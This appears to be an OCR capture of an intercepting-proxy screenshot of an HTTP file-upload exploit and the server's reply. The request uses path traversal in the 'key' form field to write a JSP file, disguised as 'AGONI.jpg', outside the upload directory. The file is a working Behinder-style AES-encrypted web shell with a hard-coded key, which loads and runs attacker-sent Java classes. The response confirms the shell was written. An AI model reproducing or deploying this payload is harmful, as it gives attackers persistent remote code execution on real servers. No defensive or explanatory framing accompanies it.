 Request
Pretty Raw \n Actions
callback_url=
%2Fmain%2
12 Connection: close
13
14 ------WebKitFormBoundaryHieOnVqm7zqAswVp
15 Content-Disposition: form-data; name="name"
16
17 AGONI.jpg
18 ------WebKitFormBoundaryHieOnVqm7zqAswVp
19 Content-Disposition: form-data; name="chunk"
20
21 0
22 ------WebKitFormBoundaryHieOnVqm7zqAswVp
23 Content-Disposition: form-data; name="chunks"
24
25 1
26 ------WebKitFormBoundaryHieOnVqm7zqAswVp
27 Content-Disposition: form-data; name="key"
28
29 down/../../10C2B9C0-BCE2-15A8-9BE1-9F3721BC63D7.jsp
30 ------WebKitFormBoundaryHieOnVqm7zqAswVp
31 Content-Disposition: form-data; name="file"; filename="AGONI.jpg"
32 Content-Type: image/jpeg
33
34 <%@page
import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte
[]b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String
k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密
码rebeyond*/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new
SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine())
)).newInstance().equals(pageContext);}%>
35 ------WebKitFormBoundaryHieOnVqm7zqAswVp--
36
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.11.2.2
3 Date: Thu, 15 Apr 2021 09:33:19 GMT
4 Content-Type: text/plain;charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 Pragma: no-cache
8 Cache-Control: no-cache
9 Expires: Thu, 01 Jan 1970 00:00:00 GMT
10 Content-Length: 96
11
12 {"success" :
true,"state":"SUCCESS","url":"down/../../10C2B9C0-BCE2-15A8-9BE1-9F3721
BC63D7.jsp"}
INSPECTOR
英